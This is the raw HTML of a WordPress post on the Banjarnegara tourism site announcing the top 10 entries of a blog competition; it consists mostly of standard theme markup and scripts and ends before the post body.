

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budparbanjarnegara.com/2016/08/18/pengumuman-10-besar-lomba-blog/
body_size: 14738
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>PENGUMUMAN 10 BESAR LOMBA BLOG &#8211; Pesona Wisata Kabupaten Banjarnegara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Feed" href="https://budparbanjarnegara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Comments Feed" href="https://budparbanjarnegara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; PENGUMUMAN 10 BESAR LOMBA BLOG Comments Feed" href="https://budparbanjarnegara.com/2016/08/18/pengumuman-10-besar-lomba-blog/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budparbanjarnegara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budparbanjarnegara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='news-event-typo-fonts-css' href='https://budparbanjarnegara.com/wp-content/fonts/6b64f396be8e2eaed53911442db97c26.css' media='all' />
<link rel='stylesheet' id='news-event-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/style.css?ver=1.0.1' media='all' />
<style id='news-event-style-inline-css'>
body .social-icons .social-icon{15px}
</style>
<link rel='stylesheet' id='news-event-main-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/main.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-main-style-additional-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-responsive-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://budparbanjarnegara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budparbanjarnegara.com/wp-json/wp/v2/posts/5417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budparbanjarnegara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://budparbanjarnegara.com/2016/08/18/pengumuman-10-besar-lomba-blog/" />
<link rel='shortlink' href='https://budparbanjarnegara.com/?p=5417' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budparbanjarnegara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudparbanjarnegara.com%2F2016%2F08%2F18%2Fpengumuman-10-besar-lomba-blog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budparbanjarnegara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudparbanjarnegara.com%2F2016%2F08%2F18%2Fpengumuman-10-besar-lomba-blog%2F&#038;format=xml" />
<link rel="pingback" href="https://budparbanjarnegara.com/xmlrpc.php">		<style type="text/css">
							body header.site-header .main-header .site-title a, body header.site-header .main-header .site-title a:after  {
					color: #;
				}
				body header.site-header .main-header .site-title a:hover {
					color: --news-event-global-preset-theme-color;
				}
								.site-description {
						color: #777;
					}
						</style>
		</head>

<body class="post-template-default single single-post postid-5417 single-format-standard wp-custom-logo news-event-variables news-event-title-two news-event-image-hover--effect-none site-full-width--layout news_event_main_body news_event_font_typography header-width--boxed--layout block-title--layout-four search-popup--style-one off-canvas-sidebar-appear--left single-layout--three right-sidebar background-animation--none global-content-layout--boxed--layout date-time--off" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="news_event_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--two">
		            <div class="top-header">
                <div class="news-event-container">
                    <div class="row">
                                <div class="top-nav-menu">
            <div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-8843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li id="menu-item-8844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li id="menu-item-8845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </div>
             <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
                         </div>
                </div>
            </div>
                <div class="main-header">
            <div class="site-branding-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://budparbanjarnegara.com/" class="custom-logo-link" rel="home"><img width="1919" height="288" src="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg" class="custom-logo" alt="Pesona Wisata Kabupaten Banjarnegara" decoding="async" fetchpriority="high" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg 1919w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-690x104.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1024x154.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-768x115.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1536x231.jpg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></a>                        <p class="site-title"><a href="https://budparbanjarnegara.com/" rel="home">Pesona Wisata Kabupaten Banjarnegara</a></p>
                                    <p class="site-description">Your Gateway to Banjarnegara tourism</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="off-canvas-trigger" href="javascript:void(0);">
                    <div class="news_event_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="off-canvas-close"><i class="fas fa-times"></i></span>
                  <div class="news-event-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="news_event_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="random-news-element" title="Random News">
                <a href="https://budparbanjarnegara.com/2015/11/08/ayo-dukung-dewa-dan-pipit-menjadi-mas-mbak-favorit-2015/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span>
                    <span class="title-text">Random News</span>
                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://budparbanjarnegara.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	            <div class="news-event-breadcrumb-wrapper">
                <div class="news-event-container">
                    <div class="row">
                        <div class="news-event-breadcrumb-wrap news-event-card">
                            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://budparbanjarnegara.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2016/" itemprop="item"><span itemprop="name">2016</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2016/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2016/08/18/" itemprop="item"><span itemprop="name">18</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url=“https://budparbanjarnegara.com/2016/08/18/pengumuman-10-besar-lomba-blog/” itemprop=“item”><span itemprop="name">PENGUMUMAN 10 BESAR LOMBA BLOG</span></span><meta itemprop="position" content="5" /></li></ul></div>                        </div>
                    </div>
                </div>
            </div>
                <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="news-event-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        		<div id="theme-content">
						<main id="primary" class="site-main width-boxed--layout">
				<div class="news-event-container">
					<div class="row">
						<div class="secondary-left-sidebar">
													</div>
						<div class="primary-content">
														<div class="post-inner-wrapper">
								<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-5417" class="post-5417 post type-post status-publish format-standard has-post-thumbnail hentry category-seputar-banjarnegara">
	<div class="post-inner news-event-card">
		            <header class="entry-header">
                			<div class="post-thumbnail">
				<img width="492" height="333" src="https://budparbanjarnegara.com/wp-content/uploads/2016/08/10-besar-lomba-blog.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                <div class="elements-wrapper">
                    <ul class="post-categories"><li class="cat-item cat-1"><a href="https://budparbanjarnegara.com/category/seputar-banjarnegara/" rel="category tag">Seputar Banjarnegara</a></li></ul><h1 class="entry-title"itemprop='name'>PENGUMUMAN 10 BESAR LOMBA BLOG</h1>                                <div class="entry-meta">
